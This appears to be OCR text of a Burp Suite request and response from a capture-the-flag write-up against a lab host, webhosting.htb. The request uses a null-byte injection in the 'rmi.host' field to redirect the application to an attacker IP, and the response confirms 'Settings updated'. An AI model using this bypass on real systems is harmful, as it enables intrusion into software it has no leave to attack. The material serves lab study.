 Request
Pretty Raw Hex
\n
1 POST /hosting/reconfigure HTTP/1.1
2 Host: www.webhosting.htb
3 Cookie: JSESSIONID=
05DD8FF85C2D1D377E5C363008CD39A5
4 User-Agent: Mozilla/5.0 (X11; Ubuntu;
Linux x86_64; rv:121.0) Gecko/20100101
Firefox/121.0
5 Content-Type:
application/x-www-form-urlencoded
6 Content-Length: 134
7 Origin: https://www.webhosting.htb
8 Referer:
https://www.webhosting.htb/hosting/reconfi
gure
9 Connection: close
10
11 domains.max=6&domains.start-template=
%3Cbody%3E%0D%0A%3Ch1%3E0xdf+was+here%21%3
C%2Fh1%3E%0D%0A%3C%2Fbody%3E&rmi.host=
10.10.14.6%00.htb
Response
Pretty Raw Hex Render
\n
29 </div>
30
31 <div class="grid grid-rows-1
grid-flow-col gap-4 p-4">
32
33 <div class="row-end-3 row-span-1">
34 <form class="w-full max-w-lg"
method="post">
35
36 <div class="p-4 mb-4 text-sm
text-green-700 bg-green-100
rounded-lg dark:bg-green-200
dark:text-green-800"
37 role="alert">
38 Settings updated
</div>
39
40 <div class="flex flex-wrap -mx-3
mb-6">
41 <div class="w-full md:w-1/2
px-3 mb-6 md:mb-0">
42 <label class="block
uppercase tracking-wide
text-gray-700 text-xs